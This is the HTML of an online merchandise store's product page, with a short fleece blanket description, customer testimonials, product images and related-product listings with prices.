<p>Feature: Advanced cut and sew sublimation printing: Using cut and sew sublimation printing technology, the image is vivid, the color is bright and strong, no pollution, and it will never be discolored.</p>
<p>High Quality: Brushed fleece, keep warm, soft, and comfortable.</p>
<p>Washing Condition: Hand washes Cold, Hang, or Line Dry.</p>
	<section class="section" id="section_2039794789">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			
	<div id="text-2885351816" class="text">
		
<p>&#8212;&#8212;CUSTOMER&#8217;S FEEDBACK&#8212;&#8212;<br />
		
<style>
#text-2885351816 {
  font-size: 1.5rem;
  text-align: center;
}
</style>
	</div>
	
		</div>

		
<style>
#section_2039794789 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
  <div class="banner-grid-wrapper">
  <div id="banner-grid-1892061263" class="banner-grid row row-grid row-small" data-packery-options="">
                      
<div class="col grid-col large-6 grid-col-1" ><div class="col-inner">
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1244654988">
								<div class="img-inner dark" >
			<img decoding="async" width="720" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20960'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2022/10/denver-Broncos.jpg 720w, https://lionteez.com/wp-content/uploads/2022/10/denver-Broncos-225x300.jpg 225w, https://lionteez.com/wp-content/uploads/2022/10/denver-Broncos-510x680.jpg 510w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/10/denver-Broncos.jpg" /><noscript><img decoding="async" width="720" height="960" src="https://lionteez.com/wp-content/uploads/2022/10/denver-Broncos.jpg" class="attachment-large size-large" alt="" srcset="https://lionteez.com/wp-content/uploads/2022/10/denver-Broncos.jpg 720w, https://lionteez.com/wp-content/uploads/2022/10/denver-Broncos-225x300.jpg 225w, https://lionteez.com/wp-content/uploads/2022/10/denver-Broncos-510x680.jpg 510w" sizes="(max-width: 720px) 100vw, 720px" /></noscript>						
					</div>
								
<style>
#image_1244654988 {
  width: 100%;
}
</style>
	</div>
	
</div></div>
<div class="col grid-col large-3 grid-col-1" ><div class="col-inner">
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1217994060">
								<div class="img-inner dark" >
			<img decoding="async" width="324" height="705" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20705'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2022/10/I-Love-Lucy-f2.png 324w, https://lionteez.com/wp-content/uploads/2022/10/I-Love-Lucy-f2-138x300.png 138w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/10/I-Love-Lucy-f2.png" /><noscript><img decoding="async" width="324" height="705" src="https://lionteez.com/wp-content/uploads/2022/10/I-Love-Lucy-f2.png" class="attachment-large size-large" alt="" srcset="https://lionteez.com/wp-content/uploads/2022/10/I-Love-Lucy-f2.png 324w, https://lionteez.com/wp-content/uploads/2022/10/I-Love-Lucy-f2-138x300.png 138w" sizes="(max-width: 324px) 100vw, 324px" /></noscript>						
					</div>
								
<style>
#image_1217994060 {
  width: 100%;
}
</style>
	</div>
	
</div></div>
<div class="col grid-col large-3 grid-col-1-2" ><div class="col-inner">
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1996751487">
								<div class="img-inner dark" >
			<img decoding="async" width="774" height="750" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20774%20750'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2022/10/new-saints-1.jpg 774w, https://lionteez.com/wp-content/uploads/2022/10/new-saints-1-300x291.jpg 300w, https://lionteez.com/wp-content/uploads/2022/10/new-saints-1-768x744.jpg 768w, https://lionteez.com/wp-content/uploads/2022/10/new-saints-1-510x494.jpg 510w" data-lazy-sizes="(max-width: 774px) 100vw, 774px" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/10/new-saints-1.jpg" /><noscript><img decoding="async" width="774" height="750" src="https://lionteez.com/wp-content/uploads/2022/10/new-saints-1.jpg" class="attachment-large size-large" alt="" srcset="https://lionteez.com/wp-content/uploads/2022/10/new-saints-1.jpg 774w, https://lionteez.com/wp-content/uploads/2022/10/new-saints-1-300x291.jpg 300w, https://lionteez.com/wp-content/uploads/2022/10/new-saints-1-768x744.jpg 768w, https://lionteez.com/wp-content/uploads/2022/10/new-saints-1-510x494.jpg 510w" sizes="(max-width: 774px) 100vw, 774px" /></noscript>						
					</div>
								
<style>
#image_1996751487 {
  width: 100%;
}
</style>
	</div>
	
</div></div>
<div class="col grid-col large-3 grid-col-1-2" ><div class="col-inner">
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1272806901">
								<div class="img-inner dark" >
			<img decoding="async" width="1020" height="849" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20849'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2022/10/batman-1-1024x852.jpg 1024w, https://lionteez.com/wp-content/uploads/2022/10/batman-1-300x250.jpg 300w, https://lionteez.com/wp-content/uploads/2022/10/batman-1-768x639.jpg 768w, https://lionteez.com/wp-content/uploads/2022/10/batman-1-510x424.jpg 510w, https://lionteez.com/wp-content/uploads/2022/10/batman-1.jpg 1355w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/10/batman-1-1024x852.jpg" /><noscript><img decoding="async" width="1020" height="849" src="https://lionteez.com/wp-content/uploads/2022/10/batman-1-1024x852.jpg" class="attachment-large size-large" alt="" srcset="https://lionteez.com/wp-content/uploads/2022/10/batman-1-1024x852.jpg 1024w, https://lionteez.com/wp-content/uploads/2022/10/batman-1-300x250.jpg 300w, https://lionteez.com/wp-content/uploads/2022/10/batman-1-768x639.jpg 768w, https://lionteez.com/wp-content/uploads/2022/10/batman-1-510x424.jpg 510w, https://lionteez.com/wp-content/uploads/2022/10/batman-1.jpg 1355w" sizes="(max-width: 1020px) 100vw, 1020px" /></noscript>						
					</div>
								
<style>
#image_1272806901 {
  width: 100%;
}
</style>
	</div>
	
</div></div>
            </div>
    <style>
    #banner-grid-1892061263 .grid-col-1{height: 600px}
    #banner-grid-1892061263 .grid-col-1-2{height: 300px}
    #banner-grid-1892061263 .grid-col-1-3{height:200px}
    #banner-grid-1892061263 .grid-col-2-3{height: 400px}
    #banner-grid-1892061263 .grid-col-1-4{height: 150px}
    #banner-grid-1892061263 .grid-col-3-4{height: 450px}


    
    

  </style>
    </div>
  
<div class="row"  id="row-643442632">

	<div id="col-1171462450" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 126px">
              <img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2022/10/Foo-Fighters-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/Foo-Fighters-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/Foo-Fighters-50x50.jpg 50w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/10/Foo-Fighters-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://lionteez.com/wp-content/uploads/2022/10/Foo-Fighters-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://lionteez.com/wp-content/uploads/2022/10/Foo-Fighters-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/Foo-Fighters-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/Foo-Fighters-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>The blanket is thick and warm, full of songs I like about my idols</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  
		</div>
					</div>

	

	<div id="col-1392989723" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 126px">
              <img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2022/10/Miami-Dolphins-1-1-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/Miami-Dolphins-1-1-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/Miami-Dolphins-1-1-50x50.jpg 50w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/10/Miami-Dolphins-1-1-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://lionteez.com/wp-content/uploads/2022/10/Miami-Dolphins-1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://lionteez.com/wp-content/uploads/2022/10/Miami-Dolphins-1-1-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/Miami-Dolphins-1-1-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/Miami-Dolphins-1-1-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>Finally arrived. Absolutely beautiful and fit perfect. 💜💜💜</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  
		</div>
					</div>

	

	<div id="col-241657417" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 126px">
              <img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2022/10/Ohio-1-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/Ohio-1-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/Ohio-1-50x50.jpg 50w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/10/Ohio-1-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://lionteez.com/wp-content/uploads/2022/10/Ohio-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://lionteez.com/wp-content/uploads/2022/10/Ohio-1-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/Ohio-1-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/Ohio-1-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>I found it beautiful and cheap so I bought it as a gift for my wife and I was surprised at the quality</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  
		</div>
					</div>

	
</div>
<div class="row"  id="row-1485597364">

	<div id="col-2007887693" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 126px">
              <img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2022/10/Jack-Skellington-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/Jack-Skellington-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/Jack-Skellington-50x50.jpg 50w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/10/Jack-Skellington-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://lionteez.com/wp-content/uploads/2022/10/Jack-Skellington-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://lionteez.com/wp-content/uploads/2022/10/Jack-Skellington-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/Jack-Skellington-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/Jack-Skellington-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>I received the product after a while of purchase. The product is beautiful and durable. Reasonable price</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  
		</div>
					</div>

	

	<div id="col-1694561540" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 126px">
              <img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2022/10/betty-boop-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/betty-boop-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/betty-boop-50x50.jpg 50w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/10/betty-boop-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://lionteez.com/wp-content/uploads/2022/10/betty-boop-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://lionteez.com/wp-content/uploads/2022/10/betty-boop-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/betty-boop-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/betty-boop-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>I ordered it through a friend’s recommendation and I love it. It is of very good quality</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  
		</div>
					</div>

	

	<div id="col-1893176979" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 126px">
              <img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2022/10/Blink-182-1-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/Blink-182-1-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/Blink-182-1-50x50.jpg 50w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/10/Blink-182-1-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://lionteez.com/wp-content/uploads/2022/10/Blink-182-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://lionteez.com/wp-content/uploads/2022/10/Blink-182-1-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/Blink-182-1-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/Blink-182-1-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>I recieved it. Thank you so very much. I am so happy with my blanket</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  
		</div>
					</div>

	
</div>
<div class="row"  id="row-1509084253">

	<div id="col-363303244" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 130px">
              <img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2022/10/betty-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/betty-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/betty-50x50.jpg 50w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/10/betty-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://lionteez.com/wp-content/uploads/2022/10/betty-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://lionteez.com/wp-content/uploads/2022/10/betty-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/betty-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/betty-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>I just received the crocs this morning! I absolutely love it! Thank you so much again for doing a custom crocs for me</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  
		</div>
					</div>

	

	<div id="col-1695089006" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 126px">
              <img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2022/10/49ers-f-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/49ers-f-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/49ers-f-50x50.jpg 50w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/10/49ers-f-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://lionteez.com/wp-content/uploads/2022/10/49ers-f-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://lionteez.com/wp-content/uploads/2022/10/49ers-f-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/49ers-f-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/49ers-f-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>This seller was so wonderful to work with and shipping was incredibly fast!! Thank you so much for the beautiful rug</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  
		</div>
					</div>

	

	<div id="col-1104200856" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 126px">
              <img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1-300x300.jpg 300w, https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1-1024x1024.jpg 1024w, https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1-768x768.jpg 768w, https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1-510x510.jpg 510w, https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1-50x50.jpg 50w, https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1.jpg 1080w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1-300x300.jpg 300w, https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1-1024x1024.jpg 1024w, https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1-768x768.jpg 768w, https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1-510x510.jpg 510w, https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1-50x50.jpg 50w, https://lionteez.com/wp-content/uploads/2022/10/Sydney-roosters-1.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>This shoes is absolutely beautiful. The shop owner immediately reached out to me and began making my shoes. It arrived way before the initial expected shipping date. So happy I made this purchase! 😍😍😍</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  
		</div>
					</div>

	
</div>
				</div>
							
					</div>
	</div>




		</div>

		
<style>
#section_349636038 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	

	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small">
  
		
					
<div class="product-small col has-hover product type-product post-544 status-publish first instock product_cat-uncategorized product_tag-floridagatorsl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/florida-gators-jordan-11-l98/" aria-label="Florida Gators Jordan 11 L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Florida Gators Jordan 11 L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/16466481296045ff3685-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/16466481296045ff3685-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Florida Gators Jordan 11 L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/16466481290a1a1b3a83-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/16466481290a1a1b3a83-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="544" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/florida-gators-jordan-11-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Florida Gators Jordan 11 L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>74.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-302 status-publish instock product_cat-uncategorized product_tag-arkansasaazorbacksl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/arkansas-razorbacks-blanket-quilt-l98-2/" aria-label="Arkansas Razorbacks Blanket Quilt L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Arkansas Razorbacks Blanket Quilt L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/Arkansas-Razorbacks-3-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/Arkansas-Razorbacks-3-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Arkansas Razorbacks Blanket Quilt L98" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="302" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/arkansas-razorbacks-blanket-quilt-l98-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Arkansas Razorbacks Blanket Quilt L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.95</bdi></span><span class="screen-reader-text">Price range: &#36;63.95 through &#36;99.95</span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-793 status-publish instock product_cat-uncategorized product_tag-stitchl98 has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/stitch-and-angle-car-seat-covers-l98/" aria-label="Stitch And Angle Car Seat Covers L98">
